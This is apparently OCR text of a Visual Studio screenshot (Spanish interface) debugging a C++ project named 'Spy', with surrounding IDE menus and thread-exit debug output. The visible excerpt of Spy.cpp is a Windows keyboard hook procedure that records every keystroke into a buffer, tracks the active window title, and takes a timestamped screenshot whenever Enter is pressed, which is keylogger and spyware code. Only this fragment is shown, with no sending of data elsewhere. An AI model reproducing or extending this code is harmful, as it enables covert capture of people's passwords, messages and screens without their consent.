 Archivo Editar Ver Git Proyecto Compilar Depurar Prueba Analizar Herramientas Extensiones Ventana Ayuda Buscar (Ctrl+Q) Spy CR
Debug x64 Continuar Application Insights Live Share
Proceso: [49172] Spy.exe Eventos del ciclo de vida Subproceso: [38276] Subproceso principal Marco de pila: std::_Container_base12::_Orphan_all_unlocl
Spy.cpp
Spy (Ámbito global) HookProcedure(int nCode, WPARAM wParam, LPARAM lParam)
Cambios de GIT
440 lastWindow = currentWindow;
441 }
442
443 // Now capture keys
444 if (p->vkCode)
445 {
446 //outPut.append(HookCode(p->vkCode, caps, shift));
447 temp.clear();
448 temp = HookCode(p->vkCode, caps, shift);
449 if (temp.compare("[ENTER]") == 0) {
450 SYSTEMTIME t;
451 GetLocalTime(&t);
452 int day = t.wDay;
453 int month = t.wMonth;
454 int year = t.wYear;
455 int hour = t.wHour;
456 int min = t.wMinute;
457 int sec = t.wSecond;
458 string nameimg = to_string(day) + to_string(month) + to_string(year) + to_string(hour) + to_string(min) + to_string(sec) + " - ENTER - " + arrayTitle[aux];
459 gdiscreen(nameimg);
460 }
461 keyText += temp;
462 std::cout << temp;
463 }
464 // Final output logic
465 }
466 }
467 // hook procedure must pass the message *Always*
468 return CallNextHookEx(NULL, nCode, wParam, lParam);
90 % 0 1 Línea: 448 Carácter: 44 Columna: 56 TABULACIONES CRLF
Inspección 1
Buscar (Ctrl+E) Profundidad de búsqueda: 3
Nombre Valor Tipo
Salida
Mostrar salida de: Depurar
El subproceso 0xab80 terminó con código 1 (0x1).
El subproceso 0x4efc terminó con código 1 (0x1).
El subproceso 0xf450 terminó con código 1 (0x1).
El subproceso 0xa18 terminó con código 1 (0x1).
El subproceso 0x1024c terminó con código 1 (0x1).
El subproceso 0x83c4 terminó con código 1 (0x1).
El subproceso 0xfefc terminó con código 1 (0x1).
El subproceso 0xfa24 terminó con código 1 (0x1).
El subproceso 0xb808 terminó con código 1 (0x1).
El subproceso 0xd64 terminó con código 1 (0x1).
El subproceso 0x6d54 terminó con código 0 (0x0).
El subproceso 0xa54 terminó con código 0 (0x0).
Automático Variables locales Inspección 1
Pila de llamadas Puntos de interrupción Configuración de excepciones Ventana Comandos Ventana Inmediato Salida Lista de errores
Listo Agregar al control de código fuente Seleccionar repositorio
ESP
US
19:40
15/2/2022
3